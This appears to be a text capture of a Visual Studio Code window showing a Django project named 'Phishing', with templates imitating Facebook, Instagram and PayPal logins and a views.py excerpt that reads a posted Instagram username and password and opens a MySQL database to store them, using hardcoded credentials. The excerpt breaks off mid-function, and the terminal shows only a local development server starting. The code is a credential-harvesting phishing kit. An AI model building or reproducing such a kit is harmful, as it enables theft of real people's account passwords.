 File Edit Selection View Go Run Terminal Help views.py - Phishing - Visual Studio Code
views.py urls.py wsgi.py settings.py setupfinal.py
phishing > views.py > {} requests
.vscode
{} settings.json
phishing
__pycache__
__init__.py
settings.py
urls.py
views.py 1
wsgi.py
static
templates
database.html
delete.html
facebook.html
home.html
index.html
instagram.html
paypal.html
search.html
venv
db.sqlite3
manage.py
setup1.py
setupfinal.exe
setupfinal.py
2 import requests
3 import os
4 from subprocess import call
5 import sys
6 import mysql.connector as sqltor
7 def clearNone():
8 mydb=sqltor.connect(user="admin",passwd="12345",database="phdata")
9 my_c=mydb.cursor()
10 q="delete from phdata where username='None';"
11 my_c.execute(q)
12 mydb.commit()
13 mydb.close()
14 my_c.close()
15 def button(request):
16 return render(request,"index.html")
17 def runInsta(request):
18 app_id="Instagram"
19 name_insta = request.POST.get('username')
20 password_insta = request.POST.get('password')
21 mydb=sqltor.connect(user="admin",passwd="12345",database="phdata")
22 my_c=mydb.cursor()
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL 1: python
PS E:\vaishnav\Applications\Computer project\Phishing> python manage.py runserver
Watching for file changes with StatReloader
Performing system checks...
System check identified no issues (0 silenced).
February 18, 2021 - 20:14:09
Django version 3.1.6, using settings 'phishing.settings'
Starting development server at http://127.0.0.1:8000/
Quit the server with CTRL-BREAK.
Python 3.9.0 64-bit 0 1 Server not selected Ln 2, Col 16 Spaces: 2 UTF-8 LF Python